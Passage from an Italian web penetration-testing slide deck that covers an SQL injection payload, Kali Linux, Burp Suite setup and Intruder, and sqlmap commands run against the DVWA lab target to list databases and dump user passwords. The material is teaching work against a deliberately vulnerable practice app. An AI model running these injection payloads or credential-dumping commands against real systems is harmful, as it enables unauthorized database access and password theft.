In questo scenario, stiamo dicendo di visualizzare tutti i record falsi e tutti i record veri .
% '- Probabilmente non sarà uguale a niente e sarà falso.
'0' = '0' - È uguale a vero, perché 0 sarà sempre uguale a 0.
Dichiarazione del database
mysql> SELECT first_name, last_name FROM utenti WHERE user_id = ' %' o '0' = '0' ;

Slide 25

Kali linux
Distribuzione Linux disegnata esplicitamente per penetration testing:
wi-fi crackers
brute force password crackers
website vulnerabilities
network sniffers
network mappers
Sql exploits

Slide 26
Burp Suite
è un software utilizzato per effettuare penetration test sulle applicazioni web.
Le decine di tool che ingloba al suo interno ci aiutano nel processo di testing:
iniziando dalla mappatura
all’analisi della superficie di attacco
fino ad arrivare alla ricerca e sfruttamento delle vulnerabilità.

Slide 27
Principali componenti di Burp suite
Proxy: ci aiuta ad ispezionare e modificare il traffico. Si interpone fra il browser e l’applicazione da analizzare;
Spider: Indispensabile per il crawling dei contenuti;
Scanner: Automatizza l’individuazione di numerosi tipi di vulnerabilità;
Intruder: Strumento utile a create attacchi personalizzati per sfruttare vulnerabilità inusuali;
Repeater: Manipola e ri-invia il contenuto di una richiesta;
Sequencer: Utilizzato principalmente per testare la generazione casuale dei tokens di sessione.

Slide 28

Configurazione di Burp
Come anticipato, bisogna far passare il traffico attraverso il proxy di Burp Suite:
Andiamo su “Proxy – Options” e impostiamo i parametri come in figura

Slide 29

Andiamo su “Proxy – Intercept” e clicchiamo su “Intercept is on” in modo da disabilitare la funzione di intercept
Apriamo il nostro browser preferito e settiamo il proxy su 127.0.0.1:8080
In alternativa se usate firefox potete utilizzare un addons molto comodo che è foxyproxy
https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/

Slide 30
Intruder
L’Intruder è uno strumento per focalizzare un attacco su dei parametri precisi. La complessità e diversità delle web applications e web services ci vedono costretti ad usare tool flessibili e dinamici per riuscire ad ottenere dei risultati concreti in un assessment. L’intruder è perfetto in questo genere di lavori.
Applicazioni di utilizzo:
Fuzzing – Identificare i principali vettori d’attacco come SQL Injection
Enumerazione – Attacchi mirati ad identificare account validi sul sistema;
Brute force – Fissando un username e scorrendo la password usando un dizionario o viceversa;
Exploiting dei bug
Crawling
Richieste concorrenziali
Notes:
Exploiting dei bug – Attacchi alle ACLs ed information leakage possono essere automatizzati grazie all’intruder;
Crawling – Dato un dizionario di path/file possiamo effettuare un crawling come farebbero software come Dirbuster o Hoppy;
Richieste concorrenziali – È possibile effettuare stress test sul server inviando richieste in parallelo.

Slide 31
Burp suite test: Live

Slide 32


sqlmap
tool open source di penetration testing che consente di automatizzare il processo di detecting e exploiting delle vulnerabilità di tipo SQL injection e acquisizione di server di database;
scritto in Python

Slide 33
Features
5 differenti tecniche di SQL injection:
1. boolean-based blind
2. time-based blind
3. error-based
4. UNION query
5. stacked queries.
Full coverage per:
MySQL
Oracle
PostgreSQL
Microsoft SQL Server
Microsoft Access
SQLite
Firebird
Sybase
SAP MaxDB;

Slide 34


Fingerprinting

Slide 35



Creare un dump

Slide 36
Sqlmap test verso DVWA
Ottieni utente database per DVWA
Installare Tamperdata addons per firefox
sqlmap -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=<your>; security=low" -b --current-db --current-user
-u, Target URL
--cookie, HTTP Cookie header
-b, recupera banner DBMS
--current-db, recupera il database corrente DBMS
--current-user, recupera l'utente corrente DBMS

Slide 37
Sqlmap test verso DVWA
Ottenere la lista dei db presenti
sqlmap -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=<your>; security=low" –-dbs
Ottenere le tabelle del db dvwa
sqlmap -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=<your>; security=low" -D dvwa --tables
Ottenere le colonne per la tabella dvwa.users
sqlmap -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=<your>; security=low" -D dvwa -T users --columns
Ottenere utenti e le loro password dalla tabella dvwa.users
sqlmap -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=<your>; security=low" -D dvwa -T users -C user,password --dump

